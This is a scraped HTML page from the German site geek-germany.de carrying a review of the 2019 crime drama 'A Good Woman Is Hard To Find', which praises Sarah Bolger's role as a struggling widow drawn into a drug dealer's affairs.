ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-28900" class="post-28900 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-ayres tag-brutale-filme tag-emotionale-filme tag-fantasy-filmfest tag-fantasy-filmfest-2019">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-210-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				A Good Woman Is Hard To Find			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>&#8222;A Good Woman Is Hard To Find&#8220; – hinter diesem sperrigen Titel verbirgt sich eine Mischung aus Sozialmillieu-Studie und Drama. Regisseur Abner Pastoll machte Genrefans 2015 mit seinem Film <em>Road Games</em> auf sich aufmerksam und arbeitete laut eigenen Aussagen seitdem an seinem neuen Film. Für die Hauptrolle konnte Sarah Bolger gewonnen werden, welche Netflix-Zuschauern durch ihre psychopathische Rolle in dem Babysitter-Thriller <em>Emelie</em> bekannt sein könnte. Sie spielt die Rolle der Witwe Sarah, die vom Schicksal gebeutelt wurde und vom Regen in die Traufe gerät.</strong></p>
<table class=" alignright" style="width: 220px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/emotionale-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-2514" src="https://www.geek-germany.de/wp-content/uploads/2017/09/emotional.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/brutale-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1345" src="https://www.geek-germany.de/wp-content/uploads/2017/07/brutal-1.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Wenn es nach Sarah (Sarah Bolger) ginge, würde sie sich einfach die Zeit nehmen, um in Ruhe Abschied von ihrem Mann zu nehmen. Die junge Witwe und zweifache Mutter Sarah (Sarah Bolger) verlor kürzlich ihren Mann, der vor der eigenen Haustür ermordet wurde. Eigentlich bräuchte sie dringend Zeit, um sich in Ruhe von ihm zu verabschieden, doch ihre beiden Kinder Lucy (Macie McCauley) und Ben (Rudy Doherty) beanspruchen sie stark. Zusätzlich muss die junge Mutter auch noch als alleiniger Versorger der kleinen Familie über die Runden kommen. Eines Tages klopft es ganz unverhofft an der Hintertüre ihrer Wohnung. Es ist der Dealer Tito (<em>Road Games</em>), der dem Drogenboss Leo (Edward Hogg, <em>Jupiter Ascending</em>) eine größere Menge Stoff geklaut hat und nun auf der Flucht ist. Sarahs Wohnung wurde als zufällige Bleibe auserkoren, um die Ware im dortigen Badezimmer zu verstecken. Aus Angst um ihre Kinder gewährt Sarah ihm den Zutritt, doch von nun an schaut Tito regelmäßig vorbei. Und dann steht auch noch das Sozialamt auf der Matte &#8230;</p>
<div id='gallery-1' class='gallery galleryid-28900 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-212.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-212-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-79.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-79-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Authentisches Drama mitten im sozialen Brennpunkt</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30016" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-211.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">A Good Woman Is Hard To Find</span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">2019</span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">Großbritannien, Belgien, Irland </span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">Crime, Drama</span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">Abner Pastoll</span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;"><strong>Sarah:</strong> Sarah Bolger </span><br />
<span style="font-size: 10pt;"><strong>Tito:</strong> Andrew Simpson </span><br />
<span style="font-size: 10pt;"><strong>Leo:</strong> Edward Hogg</span></td>
</tr>
<tr>
<td style="width: 35.0993%;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 64.9007%;"><span style="font-size: 10pt;">97 Minuten</span></td>
</tr>
<tr>
<td style="width: 35.0993%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: 29. Mai 2020</strong><br />
</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Mit Sarah wird eine Hauptfigur eingeführt, der es kaum schlechter gehen könnte. Immer in Sorge um die Kinder und vor allem um Sohn Ben, der nicht mehr spricht, seit er den Mord an seinem Vater mitansehen musste, steht sie völlig zurück. Das bedarf einer Menge Kraft und Selbstorganisation neben der Aufopferung. Diese Vielseitigkeit nimmt man Sarah Bolger ab. Ihre Rolle ist merklich mitgenommen und steckt noch immer Tiefschläge ein. Ohne glaubhafte Besetzung dieser Rolle hätte der Film auch schnell nach hinten losgehen können. Doch Bolger trägt diese Rolle regelrecht und durchläuft eine äußerst spannende Entwicklung, die uns von Anfang an mitnimmt, wenn sie die Batterien des Kinderspielzeugs plündert, um den eigenen Vibrator in Gang zu kriegen. Auch die Darsteller des Drogenmillieus sind auf den Punkt gecastet. Ihre (Körper)Sprache beängstigt, dabei ist hier jeder in irgendeiner Form vom Schicksal gebeutelt.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Sarah: Die Geburt einer Kämpferin</strong></span></h2>
<p style="text-align: justify;">So schwer der Plot auch im Magen liegt, ist das Drehbuch bedacht, immer ein Quäntchen bissigen Humor einzufügen. Dabei fließen einige Klischees der Arbeiterklasse ein. Ob nun die wenig bürgerfreundliche Polizei, die gespielte Fürsorge der Frau vom Jugendamt oder der rauhe Umgangston der Drogenmafia: Keiner kann so richtig anders und alle sind wie vermutet. Nur Sarah nicht, die in der Verzweiflung ganz neue Kräfte schöpft und dem Zuschauer als Phoenix aus der Asche schnell ans Herz wächst. <em>A Good Woman Is Hard To Find</em> ist aber kein Rachethriller oder stellt gar irgendetwas zur Schau. Wir haben es hier mit einem reinen Akt der Verzweiflung zu tun und deswegen steht man ohne zu zögern auf Sarahs Seite.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15013" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_5-1.jpg" alt="" width="156" height="190" /></a>A Good Woman Is Hard To Find</em> ist von spannenden Entwicklungen und stark besetzten Rollen geprägt. Ohne sorgfältige Vorarbeit wäre das Drehbuch schnell in die Gefahr geraten, zu entdriften oder Sarah zu einer Witzfigur zu machen. Dass das nicht der Fall ist, liegt im besonderen Maße an der hohen Authentizität, die hier erschaffen wurde. Ein sehenswerter Beitrag über das Hinfallen und Wiederaufstehen.</p>
<p style="text-align: justify;"><em>© Capelight Pictures</em></p>
<hr />
<p><span style="font-size: 14pt;"><strong>Seit dem 29. Mai 2020 im Handel erhältlich:</strong></span></p>
<p><a href="https://www.amazon.de/Good-Woman-Hard-Find-Collectors/dp/B085RQRJDC/ref=as_li_ss_il?_encoding=UTF8&amp;qid=1590002147&amp;sr=8-1&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=615d37c9dc7879de72e644752fbc700b&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B085RQRJDC&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B085RQRJDC" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Good-Woman-Hard-Find-Blu-ray/dp/B085R72KBX/ref=as_li_ss_il?_encoding=UTF8&amp;qid=1590002147&amp;sr=8-1&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=ed7591f11b26e6f5957d7ffafdd0cfd6&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B085R72KBX&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B085R72KBX" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Good-Woman-Hard-Find/dp/B085RT3C5C/ref=as_li_ss_il?_encoding=UTF8&amp;qid=&amp;sr=&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=d7accd3ab7b78b4173cf362a463d3cf7&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B085RT3C5C&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B085RT3C5C" alt="" width="1" height="1" border="0" /></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-bruegge-sehen-und-sterben/" rel="prev"><span class="meta-nav">&larr;</span> Brügge sehen&#8230; und sterben?</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-film-bombshell-das-ende-des-schweigens/" rel="next">Bombshell – Das Ende des Schweigens <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-591/" title="Media Monday #591">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-591/" rel="bookmark" title="Media Monday #591">
								Media Monday #591							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-fantasy-filmfest-2023/" title="Fantasy Filmfest 2023">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/09/Fantasy-Filmfest-2023-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-fantasy-filmfest-2023/" rel="bookmark" title="Fantasy Filmfest 2023">
								Fantasy Filmfest 2023							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-my-friend-dahmer/" title="Mein Freund Dahmer">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/11/1-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-my-friend-dahmer/" rel="bookmark" title="Mein Freund Dahmer">
								Mein Freund Dahmer							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2e931a6738" /><input type="hidden" name="_wp_http_referer" value="/review-film-a-good-woman-is-hard-to-find/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ed83993dbe6b26696df97b876db5027d?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ed83993dbe6b26696df97b876db5027d?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/9f0e425dc5628c13ac97de2851544ba4?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/9f0e425dc5628c13ac97de2851544ba4?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
